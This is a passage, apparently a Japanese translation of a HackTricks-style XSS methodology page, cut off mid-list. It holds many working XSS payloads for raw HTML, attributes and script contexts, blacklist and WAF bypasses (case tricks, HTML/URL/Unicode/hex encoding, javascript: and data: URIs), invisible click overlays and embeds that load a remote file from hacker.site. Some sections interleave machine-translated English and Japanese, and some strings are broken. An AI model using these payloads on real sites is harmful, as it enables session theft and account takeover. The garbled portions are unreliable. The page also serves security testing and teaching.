| .. | ||
| abusing-service-workers.md | ||
| chrome-cache-to-xss.md | ||
| debugging-client-side-js.md | ||
| dom-clobbering.md | ||
| dom-invader.md | ||
| dom-xss.md | ||
| iframes-in-xss-and-csp.md | ||
| other-js-tricks.md | ||
| pdf-injection.md | ||
| README.md | ||
| server-side-xss-dynamic-pdf.md | ||
| shadow-dom.md | ||
| sniff-leak.md | ||
| some-same-origin-method-execution.md | ||
| steal-info-js.md | ||
| xss-in-markdown.md | ||
| xss-tools.md | ||
XSS(クロスサイトスクリプティング)
/
バグバウンティのヒント:ハッカーによって作成されたプレミアムなバグバウンティプラットフォームであるIntigritiにサインアップしてください!今すぐhttps://go.intigriti.com/hacktricksに参加して、最大**$100,000**の報奨金を獲得しましょう!
{% embed url="https://go.intigriti.com/hacktricks" %}
方法論
- コントロールできる任意の値(パラメータ、パス、ヘッダー?、クッキー?)がHTMLに反映されているか、JSコードで使用されているかを確認します。
- 反映/使用されているコンテキストを見つけます。
- 反映されている場合
- 使用できるシンボルを確認し、それに応じてペイロードを準備します:
- 生のHTMLで:
- 新しいHTMLタグを作成できますか?
javascript:プロトコルをサポートするイベントや属性を使用できますか?- 保護をバイパスできますか?
- HTMLコンテンツがクライアントサイドのJSエンジン(AngularJS、VueJS、_Mavo_など)によって解釈されている場合、クライアントサイドテンプレートインジェクションを悪用できる場合があります。
- JSコードを実行するHTMLタグを作成できない場合、Dangling Markup - HTML scriptless injectionを悪用できる場合があります。
- HTMLタグの内部で:
- 生のHTMLコンテキストに戻ることはできますか?
- JSコードを実行するために新しいイベント/属性を作成できますか?
- トラップされている属性はJSの実行をサポートしていますか?
- 保護をバイパスできますか?
- JavaScriptコードの内部で:
<script>タグをエスケープできますか?- 文字列をエスケープして異なるJSコードを実行できますか?
- 入力がテンプレートリテラル``にある場合は?
- 保護をバイパスできますか?
- 実行されているJavaScriptの関数
- 実行する関数の名前を指定できます。例:
?callback=alert(1) - 使用されている場合:
- DOM XSSを悪用できる場合、入力がどのように制御されているか、制御された入力がどのシンクで使用されているかに注意してください。
複雑なXSSを解析する際には、次の情報を知っておくと便利です:
{% content-ref url="debugging-client-side-js.md" %} debugging-client-side-js.md {% endcontent-ref %}
反映された値
XSSを成功させるためには、まず最初に、ウェブページであなたが制御する値が反映されているものを見つける必要があります。
- 中間的に反映された:パラメータの値やパスの値がウェブページに反映されている場合、Reflected XSSを悪用できる可能性があります。
- 保存されて反映された:あなたが制御する値がサーバーに保存され、ページにアクセスするたびに反映される場合、Stored XSSを悪用できる可能性があります。
- JSを介してアクセスされる:あなたが制御する値がJSを使用してアクセスされている場合、DOM XSSを悪用できる可能性があります。
コンテキスト
XSSを悪用しようとする場合、まず入力がどこに反映されているかを知る必要があります。コンテキストによって、さまざまな方法で任意のJSコードを実行できます。
生のHTML
入力が生のHTMLページに反映されている場合、いくつかのHTMLタグを悪用してJSコードを実行する必要があります:<img、<iframe、<svg、<script ... これらは使用可能な多くのHTMLタグの一部です。
また、クライアントサイドテンプレートインジェクションにも注意してください。
HTMLタグの属性内部
入力がタグの属性の値の中に反映されている場合、次の方法を試すことができます:
- 属性とタグの両方からエスケープする(その後、生のHTMLになります)し、悪用するために新しいHTMLタグを作成します:
"><img [...] - 属性からエスケープできるが、タグからエスケープできない場合(
>がエンコードされるか削除される)、タグに依存してJSコードを実行するイベントを作成できます:" autofocus onfocus=alert(1) x=" - 属性からエスケープできない場合(
"がエンコードまたは削除されている)、どの属性に値が反映されているかによって、値を完全に制御できるか一部のみ制御できるかに応じて、悪用できる場合があります。たとえば、onclick=のようなイベントを制御できる場合、クリックされたときに任意のコードを実行できます。もう1つの興味深い例は、href属性で、javascript:プロトコルを使用して任意のコードを実行できます:href="javascript:alert(1)" - 入力が「悪用できないタグ」に反映されている場合、
accesskeyトリックを使用して脆弱性を悪用できる場合があります(これを悪用するには、ある種のソーシャルエンジニアが必要です):" accesskey="x" onclick="alert(1)" x="
JavaScriptコードの内部
この場合、入力はHTMLページの**<script> [...] </script>タグ、.jsファイルの内部、またはjavascript:**プロトコルを使用した属性の内部に反映されます。
- **
<script> [...] </script>**タグの間に反映されている場合、入力が引用符のいずれかの内部にある場合でも、</script>を注入してこのコンテキストからエスケープすることができます。これは、ブラウザがまずHTMLタグを解析し、その後コンテンツを解析するため、注入された</script>タグがHTMLコードの内部にあることに気づかないためです。 - JSの文字列の内部に反映されている場合で、前のトリックが機能しない場合は、文字列から抜け出し、コードを実行し、JSコードを再構築する必要があります(エラーがある場合は実行されません):
'-alert(1)-'';-alert(1)//\';alert(1)//- テンプレートリテラルの内部に反映されている場合、
${ ... }構文を使用してJS式を埋め込むことができます:var greetings = `Hello, ${alert(1)}` - Unicodeエンコードを使用して有効なJavaScriptコードを書くことができます:
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
Javascriptのホイスティング
Javascriptのホイスティングは、使用された後に関数、変数、またはクラスを宣言する機会を指します。
したがって、未宣言のオブジェクトの後にJSコードをインジェクトできるシナリオがある場合、それを宣言することで(エラーをスローする代わりに)構文を修正できます。
// The function vulnerableFunction is not defined
vulnerableFunction('test', '<INJECTION>');
// You can define it in your injection to execute JS
//Payload1: param='-alert(1)-'')%3b+function+vulnerableFunction(a,b){return+1}%3b
'-alert(1)-''); function vulnerableFunction(a,b){return 1};
//Payload2: param=test')%3bfunction+vulnerableFunction(a,b){return+1}%3balert(1)
test'); function vulnerableFunction(a,b){ return 1 };alert(1)
// If a variable is not defined, you could define it in the injection
// In the following example var a is not defined
function myFunction(a,b){
return 1
};
myFunction(a, '<INJECTION>')
//Payload: param=test')%3b+var+a+%3d+1%3b+alert(1)%3b
test'); var a = 1; alert(1);
// If an undeclared class is used, you cannot declare it AFTER being used
var variable = new unexploitableClass();
<INJECTION>
// But you can actually declare it as a function, being able to fix the syntax with something like:
function unexploitableClass() {
return 1;
}
alert(1);
// Properties are not hoisted
// So the following examples where the 'cookie' attribute doesn´t exist
// cannot be fixed if you can only inject after that code:
test.cookie('leo','INJECTION')
test['cookie','injection']
詳細については、Javascriptのホイスティングについては次を参照してください:https://jlajara.gitlab.io/Javascript_Hoisting_in_XSS_Scenarios
Javascript関数
いくつかのウェブページは、実行する関数の名前をパラメータとして受け入れるエンドポイントを持っています。一般的な例として、?callback=callbackFuncのようなものがあります。
ユーザーから直接与えられたものが実行されようとしているかどうかを確認する良い方法は、パラメータの値を変更して(例えば 'Vulnerable'に変更して)、コンソールで次のようなエラーを探すことです:
脆弱な場合、値を送信するだけでアラートをトリガーすることができる可能性があります:?callback=alert(1)。ただし、これらのエンドポイントでは、文字、数字、ドット、アンダースコアのみを許可するようにコンテンツを検証することが非常に一般的です([\w\._])。
ただし、その制限があっても、いくつかのアクションを実行することは可能です。これは、有効な文字を使用してDOM内の任意の要素にアクセスできるためです:
これに役立ついくつかの関数:
firstElementChild
lastElementChild
nextElementSibiling
lastElementSibiling
parentElement
あなたは直接Javascriptの関数をトリガーすることも試すことができます:obj.sales.delOrders。
ただし、通常、指定された関数を実行するエンドポイントは、あまり興味深いDOMを持たないエンドポイントです。同じオリジンの他のページには、より興味深いDOMがあり、より多くのアクションを実行できます。
したがって、異なるDOMでこの脆弱性を悪用するために、Same Origin Method Execution (SOME) の攻撃手法が開発されました:
{% content-ref url="some-same-origin-method-execution.md" %} some-same-origin-method-execution.md {% endcontent-ref %}
DOM
JSコードが、location.hrefのような攻撃者によって制御されるデータを安全ではない方法で使用しています。攻撃者はこれを悪用して任意のJSコードを実行することができます。
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
Universal XSS
この種のXSSはどこにでも見つけることができます。これらは単にWebアプリケーションのクライアントの攻撃に依存するのではなく、任意の****コンテキストに依存します。この種の任意のJavaScriptの実行は、RCEを取得したり、クライアントやサーバーで任意のファイルを読み取ることさえ悪用することができます。
いくつかの例:
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
{% content-ref url="../../network-services-pentesting/pentesting-web/xss-to-rce-electron-desktop-apps/" %} xss-to-rce-electron-desktop-apps {% endcontent-ref %}

WAFバイパスエンコーディング画像
生のHTML内に注入する
入力がHTMLページ内に反映される場合、またはこのコンテキストでHTMLコードをエスケープして注入できる場合、最初に < を悪用して新しいタグを作成できるかどうかを確認する必要があります。単にその文字を反映させ、それがHTMLエンコードされるか、削除されるか、または変更なしで反映されるかを確認してください。最後の場合にのみ、このケースを悪用することができます。
この場合、およびブラックリスト/ホワイトリストが使用されていない場合、次のようなペイロードを使用できます:
<script>alert(1)</script>
<img src=x onerror=alert(1) />
<svg onload=alert('XSS')>
しかし、タグ/属性のブラックリスト/ホワイトリストが使用されている場合、作成できるどのタグをブルートフォースする必要があります。
有効なタグが見つかったら、見つかった有効なタグ内の属性/イベントをブルートフォースして、どのようにコンテキストを攻撃できるかを確認する必要があります。
タグ/イベントのブルートフォース
https://portswigger.net/web-security/cross-site-scripting/cheat-sheetにアクセスし、Copy tags to clipboard をクリックします。次に、Burp Intruderを使用してすべてのタグを送信し、WAFによって悪意のあるタグとして検出されなかったかどうかを確認します。使用できるタグがわかったら、有効なタグを使用してすべてのイベントをブルートフォースします(同じウェブページで_Copy events to clipboard_をクリックし、前と同じ手順を実行します)。
カスタムタグ
有効なHTMLタグが見つからなかった場合、カスタムタグを作成してonfocus属性でJSコードを実行することができます。XSSリクエストでは、URLの末尾に#を付けてページがそのオブジェクトにフォーカスし、コードを実行するようにする必要があります。
/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x
ブラックリスト回避
もしブラックリストが使用されている場合、いくつかの愚かなトリックを使って回避することができます。
//Random capitalization
<script> --> <ScrIpT>
<img --> <ImG
//Double tag, in case just the first match is removed
<script><script>
<scr<script>ipt>
<SCRscriptIPT>alert(1)</SCRscriptIPT>
//You can substitude the space to separate attributes for:
/
/*%00/
/%00*/
%2F
%0D
%0C
%0A
%09
//Unexpected parent tags
<svg><x><script>alert('1')</x>
//Unexpected weird attributes
<script x>
<script a="1234">
<script ~~~>
<script/random>alert(1)</script>
<script ///Note the newline
>alert(1)</script>
<scr\x00ipt>alert(1)</scr\x00ipt>
//Not closing tag, ending with " <" or " //"
<iframe SRC="javascript:alert('XSS');" <
<iframe SRC="javascript:alert('XSS');" //
//Extra open
<<script>alert("XSS");//<</script>
//Just weird an unexpected, use your imagination
<</script/script><script>
<input type=image src onerror="prompt(1)">
//Using `` instead of parenthesis
onerror=alert`1`
//Use more than one
<<TexTArEa/*%00//%00*/a="not"/*%00///AutOFocUs////onFoCUS=alert`1` //
長さバイパス(小さなXSS)
{% hint style="info" %} さまざまな環境向けのさらなる小さなXSS ペイロードはこちらとこちらで見つけることができます。 {% endhint %}
<!-- Taken from the blog of Jorge Lajara -->
<svg/onload=alert``>
<script src=//aa.es>
<script src=//℡㏛.pw>
最後の方法は、5つに展開される2つのUnicode文字を使用します:telsr
これらの文字の詳細はこちらで確認できます。
文字がどのように分解されるかを確認するには、こちらをチェックしてください。
XSSクリックジャッキング
脆弱性を悪用するために、ユーザーがリンクやフォームをクリックする必要がある場合、クリックジャッキングを悪用してみることができます(ページが脆弱な場合)。
不可能 - ダングリングマークアップ
HTMLタグに属性を作成してJSコードを実行することは不可能だと思っている場合、ダングリングマークアップをチェックしてみてください。JSコードを実行せずに脆弱性を悪用することができます。
HTMLタグ内への挿入
タグ内/属性値からのエスケープ
もしHTMLタグ内にいる場合、最初に試すべきことは、タグからエスケープして、前のセクションで言及されているいくつかのテクニックを使用してJSコードを実行することです。
タグからエスケープできない場合、タグ内に新しい属性を作成してJSコードを実行しようとすることができます。たとえば、次のようなペイロードを使用します(この例では、ダブルクォートを使用して属性からエスケープしていますが、入力がタグ内に直接反映される場合は必要ありません):
" autofocus onfocus=alert(document.domain) x="
" onfocus=alert(1) id=x tabindex=0 style=display:block>#x #Access http://site.com/?#x t
スタイルイベント
Style events are a type of Cross-Site Scripting (XSS) attack that allows an attacker to inject malicious code into a website by exploiting vulnerabilities in the way the website handles user input. This type of attack occurs when the website allows users to input data that is then used to dynamically generate CSS styles.
スタイルイベントは、クロスサイトスクリプティング(XSS)攻撃の一種であり、攻撃者がウェブサイト内に悪意のあるコードを注入することができるようになります。これは、ウェブサイトがユーザーの入力を処理する方法に存在する脆弱性を悪用することで発生します。この攻撃は、ウェブサイトがユーザーにデータの入力を許可し、それを動的に生成されるCSSスタイルに使用する場合に発生します。
An attacker can exploit this vulnerability by injecting malicious code into the user input fields that are used to generate CSS styles. When the website processes this input and generates the CSS styles, the injected code is executed, allowing the attacker to perform various malicious actions such as stealing sensitive information, hijacking user sessions, or defacing the website.
攻撃者は、CSSスタイルを生成するために使用されるユーザー入力フィールドに悪意のあるコードを注入することで、この脆弱性を悪用することができます。ウェブサイトがこの入力を処理し、CSSスタイルを生成する際に、注入されたコードが実行され、攻撃者は機密情報の盗難、ユーザーセッションの乗っ取り、またはウェブサイトの改ざんなど、さまざまな悪意のある行動を実行することができます。
To prevent style events XSS attacks, it is important to properly validate and sanitize user input before using it to generate CSS styles. This can be done by implementing input validation and output encoding techniques, such as using a Content Security Policy (CSP) to restrict the types of content that can be loaded on a website.
スタイルイベントXSS攻撃を防ぐためには、CSSスタイルを生成する前に、ユーザーの入力を適切に検証およびサニタイズすることが重要です。これは、入力検証および出力エンコーディング技術を実装することによって行うことができます。たとえば、コンテンツセキュリティポリシー(CSP)を使用して、ウェブサイトで読み込むことができるコンテンツの種類を制限する方法があります。
<p style="animation: x;" onanimationstart="alert()">XSS</p>
<p style="animation: x;" onanimationend="alert()">XSS</p>
#ayload that injects an invisible overlay that will trigger a payload if anywhere on the page is clicked:
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.5);z-index: 5000;" onclick="alert(1)"></div>
#moving your mouse anywhere over the page (0-click-ish):
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.0);z-index: 5000;" onmouseover="alert(1)"></div>
属性内部で
属性からエスケープすることができなくても("がエンコードされたり削除されたりする)、どの属性に値が反映されるかによって、値を完全に制御するか一部のみ制御するかによって、それを悪用することができます。例えば、onclick=のようなイベントを制御できる場合、クリックされたときに任意のコードを実行することができます。
もう一つの興味深い例は、href属性です。ここでは、javascript:プロトコルを使用して任意のコードを実行できます:href="javascript:alert(1)"
HTMLエンコーディング/URLエンコードを使用したイベント内のバイパス
HTMLタグの属性の値内部のHTMLエンコードされた文字は、実行時にデコードされます。したがって、次のようなものは有効になります(ペイロードは太字で示されています):<a id="author" href="http://none" onclick="var tracker='http://foo?'-alert(1)-'';">Go Back </a>
どの種類のHTMLエンコードでも有効であることに注意してください:
//HTML entities
'-alert(1)-'
//HTML hex without zeros
'-alert(1)-'
//HTML hex with zeros
'-alert(1)-'
//HTML dec without zeros
'-alert(1)-'
//HTML dec with zeros
'-alert(1)-'
<a href="javascript:var a=''-alert(1)-''">a</a>
<a href="javascript:alert(2)">a</a>
<a href="javascript:alert(3)">a</a>
URLエンコードも機能します。
<a href="https://example.com/lol%22onmouseover=%22prompt(1);%20img.png">Click</a>
Unicodeエンコードを使用して内部イベントをバイパスする方法
Description
This technique demonstrates how to bypass input filters that block certain event handlers by using Unicode encoding.
Vulnerability
Cross-Site Scripting (XSS) vulnerabilities can occur when user input is not properly sanitized and is directly included in the HTML output. In some cases, input filters may be in place to block certain event handlers, such as onmouseover or onclick, to prevent potential XSS attacks. However, these filters can be bypassed using Unicode encoding.
Exploitation
- Identify the input field or parameter where the event handler is blocked.
- Determine the Unicode representation of the blocked event handler. For example, the Unicode representation of
onmouseoveris\u006f\u006e\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072. - Encode the blocked event handler using Unicode encoding. For example,
onmouseoverbecomes\u006f\u006e\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072. - Inject the encoded event handler into the input field or parameter.
- Submit the input and observe if the event handler is executed.
Prevention
To prevent this type of vulnerability, it is important to properly sanitize user input and implement input validation. Additionally, consider using a Content Security Policy (CSP) to restrict the execution of inline scripts and event handlers.
//For some reason you can use unicode to encode "alert" but not "(1)"
<img src onerror=\u0061\u006C\u0065\u0072\u0074(1) />
<img src onerror=\u{61}\u{6C}\u{65}\u{72}\u{74}(1) />
属性内の特殊プロトコル
ここでは、いくつかの場所で**javascript:またはdata:**プロトコルを使用して、任意のJSコードを実行することができます。一部はユーザーの対話を必要とし、一部は必要ありません。
javascript:alert(1)
JavaSCript:alert(1)
javascript:%61%6c%65%72%74%28%31%29 //URL encode
javascript:alert(1)
javascript:alert(1)
javascript:alert(1)
javascriptΪlert(1)
java //Note the new line
script:alert(1)
data:text/html,<script>alert(1)</script>
DaTa:text/html,<script>alert(1)</script>
data:text/html;charset=iso-8859-7,%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e
data:text/html;charset=UTF-8,<script>alert(1)</script>
data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=
data:text/html;charset=thing;base64,PHNjcmlwdD5hbGVydCgndGVzdDMnKTwvc2NyaXB0Pg
data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==
これらのプロトコルを注入できる場所
一般的には、javascript:プロトコルはhref属性を受け入れる任意のタグと、src属性を受け入れるほとんどのタグ(ただし<img>は除く)で使用することができます。
<a href="javascript:alert(1)">
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">
<form action="javascript:alert(1)"><button>send</button></form>
<form id=x></form><button form="x" formaction="javascript:alert(1)">send</button>
<object data=javascript:alert(3)>
<iframe src=javascript:alert(2)>
<embed src=javascript:alert(1)>
<object data="data:text/html,<script>alert(5)</script>">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik7PC9zY3JpcHQ+" type="image/svg+xml" AllowScriptAccess="always"></embed>
<embed src="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg=="></embed>
<iframe src="data:text/html,<script>alert(5)</script>"></iframe>
//Special cases
<object data="//hacker.site/xss.swf"> .//https://github.com/evilcos/xss.swf
<embed code="//hacker.site/xss.swf" allowscriptaccess=always> //https://github.com/evilcos/xss.swf
<iframe srcdoc="<svg onload=alert(4);>">
他の曖昧化のトリック
この場合、前のセクションで説明したHTMLエンコーディングとUnicodeエンコーディングのトリックも有効です。なぜなら、あなたは属性内にいるからです。
<a href="javascript:var a=''-alert(1)-''">
さらに、これらの場合には別の便利なトリックがあります: javascript:...内の入力がURLエンコードされている場合でも、実行される前にURLデコードされます。ですので、シングルクォートを使用して文字列からエスケープする必要があり、URLエンコードされていることがわかっている場合でも、問題ありません。実行時にはシングルクォートとして解釈されます。
'-alert(1)-'
%27-alert(1)-%27
<iframe src=javascript:%61%6c%65%72%74%28%31%29></iframe>
注意してください。URLエンコード + HTMLエンコードを任意の順序で使用しても、ペイロードをエンコードすることはできませんが、ペイロード内でそれらを混在させることはできます。
javascript:を使用した16進数と8進数のエンコード
iframeのsrc属性内(少なくとも)で、HTMLタグを実行するために、16進数と8進数のエンコードを使用することができます。
//Encoded: <svg onload=alert(1)>
// This WORKS
<iframe src=javascript:'\x3c\x73\x76\x67\x20\x6f\x6e\x6c\x6f\x61\x64\x3d\x61\x6c\x65\x72\x74\x28\x31\x29\x3e' />
<iframe src=javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76' />
//Encoded: alert(1)
// This doesn't work
<svg onload=javascript:'\x61\x6c\x65\x72\x74\x28\x31\x29' />
<svg onload=javascript:'\141\154\145\162\164\50\61\51' />
リバースタブナビング
Reverse tab nabbing(リバースタブナビング)は、ウェブアプリケーションの脆弱性であり、攻撃者が悪意のあるウェブページを作成し、被害者がそのページを閉じる際に、別のウェブサイトにリダイレクトされるという攻撃手法です。
この攻撃は、被害者が脆弱なウェブアプリケーションにログインしている場合に特に危険です。攻撃者は、被害者がログインしているウェブサイトのタブを開き、そのタブを閉じるときに別のウェブサイトにリダイレクトします。被害者は、自分がログアウトしたと思っているにもかかわらず、実際には攻撃者の制御下にあるウェブサイトにリダイレクトされてしまいます。
この攻撃手法を防ぐためには、ウェブアプリケーションの開発者が適切なセキュリティ対策を実装する必要があります。例えば、ウェブアプリケーションは、外部のウェブサイトにリダイレクトする前に、ユーザーに確認のメッセージを表示することが重要です。また、ウェブブラウザのセキュリティ設定も適切に構成することが重要です。
被害者としては、信頼できるウェブサイトにアクセスする際には、常にURLを確認することが重要です。また、ウェブブラウザのセキュリティ設定を適切に構成し、不審なウェブサイトからのリダイレクトを防ぐことも重要です。
リバースタブナビングは、攻撃者が被害者のセッションを乗っ取るための手段の一つです。ウェブアプリケーションの開発者とユーザーの両方がセキュリティに対して注意を払うことが重要です。
<a target="_blank" rel="opener"
任意の <a href= タグに、target="_blank" と rel="opener" 属性を含む任意の URL を注入できる場合、次のページをチェックしてこの動作を悪用できます:
{% content-ref url="../reverse-tab-nabbing.md" %} reverse-tab-nabbing.md {% endcontent-ref %}
イベントハンドラーバイパス
まず、有用な "on" イベントハンドラー については、このページ (https://portswigger.net/web-security/cross-site-scripting/cheat-sheet) をチェックしてください。
もし、ブラックリストによってこのイベントハンドラーの作成が制限されている場合は、以下のバイパス方法を試してみることができます:
<svg onload%09=alert(1)> //No safari
<svg %09onload=alert(1)>
<svg %09onload%20=alert(1)>
<svg onload%09%20%28%2c%3b=alert(1)>
//chars allowed between the onevent and the "="
IExplorer: %09 %0B %0C %020 %3B
Chrome: %09 %20 %28 %2C %3B
Safari: %2C %3B
Firefox: %09 %20 %28 %2C %3B
Opera: %09 %20 %2C %3B
Android: %09 %20 %28 %2C %3B
"Unexploitable tags"(hidden input、link、canonical、meta)におけるXSS
こちらから、隠し入力を悪用することが可能になりました。
<button popvertarget="x">Click me</button>
<input type="hidden" value="y" popover id="x" onbeforetoggle=alert(1)>
そして、メタタグ内では:
<!-- Injection inside meta attribute-->
<meta name="apple-mobile-web-app-title" content=""Twitter popover id="newsletter" onbeforetoggle=alert(2) />
<!-- Existing target-->
<button popovertarget="newsletter">Subscribe to newsletter</button>
<div popover id="newsletter">Newsletter popup</div>
ここから:隠し属性内でXSSペイロードを実行することができます。ただし、被害者にキーの組み合わせを押させる必要があります。Firefox Windows/Linuxでは、キーの組み合わせはALT+SHIFT+Xで、OS XではCTRL+ALT+Xです。アクセスキー属性で異なるキーを使用して異なるキーの組み合わせを指定することもできます。以下はベクトルです:
<input type="hidden" accesskey="X" onclick="alert(1)">
XSSペイロードは次のようになります:" accesskey="x" onclick="alert(1)" x="
ブラックリストの回避方法
このセクションでは、さまざまなエンコーディングを使用したトリックがすでに公開されています。次の場所で使用できる場所を学ぶために戻ってください:
- HTMLエンコーディング(HTMLタグ)
- Unicodeエンコーディング(有効なJSコードになる場合):
\u0061lert(1) - URLエンコーディング
- 16進数および8進数エンコーディング
- データエンコーディング
HTMLタグと属性の回避方法
前のセクションのブラックリスト回避方法を読んでください。
JavaScriptコードの回避方法
次のセクションのJavaScript回避ブラックリストテクニックを読んでください。
CSS-Gadgets
非常に小さなウェブの一部でXSSを見つけた場合(たとえば、フッターの小さなリンクにonmouseover要素が必要な場合)、要素が占めるスペースを変更してリンクが発火する可能性を最大化することができます。
たとえば、次のように要素にスタイリングを追加できます:position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: red; opacity: 0.5
ただし、WAFがスタイル属性をフィルタリングしている場合、CSSスタイリングガジェットを使用できます。たとえば、次のようなものを見つけた場合
.test {display:block; color: blue; width: 100%}
および
#someid {top: 0; font-family: Tahoma;}
今、リンクを修正して次の形式にします
<a href=”” id=someid class=test onclick=alert() a=””>
このトリックはhttps://medium.com/@skavans_/improving-the-impact-of-a-mouse-related-xss-with-styling-and-css-gadgets-b1e5dec2f703から取得されました。
JavaScriptコード内への注入
この場合、入力は.jsファイルのJSコード内、または<script>...</script>タグの間、またはJSコードを実行できるHTMLイベントの間、またはjavascript:プロトコルを受け入れる属性の間に反映されます。
<script>タグのエスケープ
コードが<script> [...] var input = '反映されたデータ' [...] </script>内に挿入されている場合、簡単に<script>タグをエスケープできます:
</script><img src=1 onerror=alert(document.domain)>
注意してください、この例ではシングルクォートを閉じていませんが、それは必要ありません。なぜなら、ブラウザはまずHTMLパースを実行してスクリプトのブロックを含むページ要素を識別し、その後にJavaScriptパースを実行して埋め込まれたスクリプトを理解して実行するからです。
JSコード内部
もし<>がサニタイズされている場合でも、入力が配置されている場所で文字列をエスケープし、任意のJSを実行することができます。JSの構文を修正することが重要です。なぜなら、エラーがある場合、JSコードは実行されないからです。
'-alert(document.domain)-'
';alert(document.domain)//
\';alert(document.domain)//
テンプレートリテラル ``
JSでは、シングルクォートやダブルクォート以外にも、バックティック `` を使用して文字列を構築することができます。これはテンプレートリテラルとして知られており、${ ... } 構文を使用して埋め込まれたJS式を実行することができます。
したがって、バックティックを使用しているJS文字列内に入力が反映されている場合、${ ... } 構文を悪用して任意のJSコードを実行することができます。
これは以下のように悪用されることがあります:
`${alert(1)}`
`${`${`${`${alert(1)}`}`}`}`
// This is valid JS code, because each time the function returns itself it's recalled with ``
function loop(){return loop}
loop``````````````
エンコードされたコードの実行
In some cases, web applications may encode user input before displaying it on the page. This can be done to prevent cross-site scripting (XSS) attacks by neutralizing special characters. However, if the application does not properly decode the input before executing it, it can lead to a vulnerability known as encoded code execution.
いくつかの場合、Webアプリケーションはページ上に表示する前にユーザーの入力をエンコードすることがあります。これは特殊文字を無効化することで、クロスサイトスクリプティング(XSS)攻撃を防ぐために行われることがあります。しかし、アプリケーションが入力を適切にデコードせずに実行する場合、エンコードされたコードの実行という脆弱性が発生する可能性があります。
To exploit this vulnerability, an attacker can inject encoded malicious code that will be executed by the application. The encoded code can bypass any input validation or filtering mechanisms that the application has in place.
この脆弱性を悪用するために、攻撃者はエンコードされた悪意のあるコードを注入し、アプリケーションによって実行されるようにします。エンコードされたコードは、アプリケーションが実装している入力の検証やフィルタリングメカニズムをバイパスすることができます。
To identify if a web application is vulnerable to encoded code execution, you can try injecting encoded payloads and see if they are executed as intended. This can be done by encoding the payload using various encoding techniques such as URL encoding, HTML entity encoding, or JavaScript string encoding.
Webアプリケーションがエンコードされたコードの実行に対して脆弱であるかどうかを特定するためには、エンコードされたペイロードを注入して、意図した通りに実行されるかどうかを確認することができます。これは、URLエンコーディング、HTMLエンティティエンコーディング、JavaScript文字列エンコーディングなど、さまざまなエンコーディング技術を使用してペイロードをエンコードすることによって行うことができます。
If the injected code is executed by the application and has an impact on the page, it indicates that the application is vulnerable to encoded code execution.
注入されたコードがアプリケーションによって実行され、ページに影響を与える場合、それはアプリケーションがエンコードされたコードの実行に対して脆弱であることを示しています。
To mitigate this vulnerability, it is important to ensure that user input is properly decoded before executing it. This can be done by using appropriate decoding functions or libraries provided by the programming language or framework being used.
この脆弱性を軽減するためには、ユーザーの入力が適切にデコードされてから実行されることが重要です。これは、使用しているプログラミング言語やフレームワークが提供する適切なデコード関数やライブラリを使用することによって行うことができます。
<script>\u0061lert(1)</script>
<svg><script>alert('1')
<svg><script>alert(1)</script></svg> <!-- The svg tags are neccesary
<iframe srcdoc="<SCRIPT>alert(1)</iframe>">
UnicodeエンコードによるJS実行
概要
このテクニックでは、JavaScriptの実行を可能にするために、Unicodeエンコードを使用します。これにより、入力フィールドやURLパラメータなどのユーザー入力を介して、悪意のあるJavaScriptコードを実行することができます。
攻撃手法
以下の手順に従って、UnicodeエンコードによるJS実行を実施します。
-
悪意のあるJavaScriptコードをUnicodeエンコードします。例えば、
